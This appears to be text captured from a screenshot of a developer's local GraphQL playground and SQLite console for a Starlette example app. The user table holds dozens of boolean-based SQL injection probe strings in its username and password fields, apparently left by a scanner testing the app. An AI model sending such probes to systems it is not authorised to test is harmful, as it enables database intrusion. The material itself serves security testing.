 127.0.0.1:8000/graphql
Prettify
History
Explorer
Docs
{
{
id
username
}
"id": 34,
"username": "' AND 4012=5399 AND 'UesP'='UesP"
},
{
"id": 35,
"username": "' AND 3823=3823 AND 'jFuT'='jFuT"
},
{
"id": 36,
"username": "') AND 5538=9651 AND ('mzap' LIKE 'mzap"
},
{
"id": 37,
"username": "') AND 3823=3823 AND ('vsBK' LIKE 'vsBK"
},
{
"id": 38,
"username": "')) AND 7239=1838 AND (('IyVf' LIKE 'IyVf"
},
{
"id": 39,
"username": "')) AND 3823=3823 AND (('mAuP' LIKE 'mAuP"
},
{
"id": 40,
"username": "'))) AND 3768=9338 AND ((('mjQm' LIKE 'mjQm"
},
{
"id": 41,
"username": "'))) AND 3823=3823 AND ((('YSly' LIKE 'YSly"
},
{
"id": 42,
"username": "%' AND 7176=4966 AND 'nuAK%'='nuAK"
},
{
"id": 43,
"username": "%' AND 3823=3823 AND 'awaj%'='awaj"
},
{
"id": 44,
"username": "' AND 5775=4871 AND 'Mutk' LIKE 'Mutk"
},
{
"id": 45,
"username": "' AND 3823=3823 AND 'DgcE' LIKE 'DgcE"
},
{
"id": 46,
"username": "0"
},
{
ABLES
Code Refactor Run Tools Git Window Help starlette-example - user [SQLite - graphql.sqlite]
main tables user
__init__
Git:
hql schema.py __init__.py addUserInput.txt console [SQLite - graphql.sqlite] user [SQLite - graphql.sqlite]
ap-note] - E:\Users\77
1-500 of 501+ Tx: Auto DDL CSV
WHERE ORDER BY
id username password created
110 110 -6677)) OR 3231=3231 AND ((9804=9804 2022-01-27 16:07:44
111 111 -8043)) OR 1906=4833 AND ((4233=4233 2022-01-27 16:07:44
112 112 -5023))) OR 8411=7760 AND (((3887=3887 2022-01-27 16:07:44
113 113 -9842))) OR 3231=3231 AND (((7530=7530 2022-01-27 16:07:44
114 114 -2691))) OR 9104=2910 AND (((8430=8430 2022-01-27 16:07:44
115 115 -8342 OR 2560=7047 2022-01-27 16:07:44
116 116 -6923 OR 3231=3231 2022-01-27 16:07:44
117 117 -9642 OR 1685=6031 2022-01-27 16:07:44
118 118 -4162') OR 9811=8304 AND ('nSRn'='nSRn 2022-01-27 16:07:44
119 119 -3062') OR 3231=3231 AND ('OYur'='OYur 2022-01-27 16:07:44
120 120 -8718') OR 1783=6601 AND ('PDdU'='PDdU 2022-01-27 16:07:44
121 121 -7647')) OR 2519=9001 AND (('XKNC'='XKNC 2022-01-27 16:07:44
122 122 -5465')) OR 3231=3231 AND (('xxwB'='xxwB 2022-01-27 16:07:44
123 123 -8748')) OR 3818=7834 AND (('XhOB'='XhOB 2022-01-27 16:07:45
124 124 -6000'))) OR 4651=1032 AND ((('zfwV'='zfwV 2022-01-27 16:07:45
125 125 -1669'))) OR 3231=3231 AND ((('odAO'='odAO 2022-01-27 16:07:45
126 126 -9358'))) OR 3201=5877 AND ((('uOFx'='uOFx 2022-01-27 16:07:45
127 127 -8440' OR 7539=2761 AND 'YyUO'='YyUO 2022-01-27 16:07:45
128 128 -5606' OR 3231=3231 AND 'ApDa'='ApDa 2022-01-27 16:07:45
129 129 -6577' OR 7333=4860 AND 'LfbO'='LfbO 2022-01-27 16:07:45
lite
ms
[2022-01-28 00:13:56] Connected
main> SELECT t.*
FROM user t
LIMIT 501
[2022-01-28 00:13:56] 500 rows retrieved starting from 1 in 344 ms (execution: 16 ms, fetching: 328 ms